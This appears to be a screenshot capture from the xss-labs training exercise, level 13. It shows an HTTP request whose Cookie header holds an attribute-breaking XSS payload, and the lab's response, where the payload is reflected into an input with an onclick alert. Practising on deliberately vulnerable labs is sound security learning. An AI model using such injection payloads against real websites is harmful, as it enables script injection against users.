 Pretty Raw \n Actions
1 GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.26.130
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=Cookie" onclick="alert(/xss/)" type="text
0 Connection: close
1
2
Pretty Raw Render \n Actions
19 </script>
20 <title>
□□□□level13
</title>
21 </head>
22 <body>
23 <h1 align=center>
□□□□level13
</h1>
24 <h2 align=center>
□□□□□good job!□□□□□.
</h2>
<center>
25 <form id=search>
26 <input name="t_link"  value="" type="hidden">
27 <input name="t_history"  value="" type="hidden">
28 <input name="t_sort"  value="" type="hidden">
29 <input name="t_cook"  value="Cookie" onclick="alert(/xss/)" type="text" type
30 </form>
31 </center>
<center>
<img src=level13.png>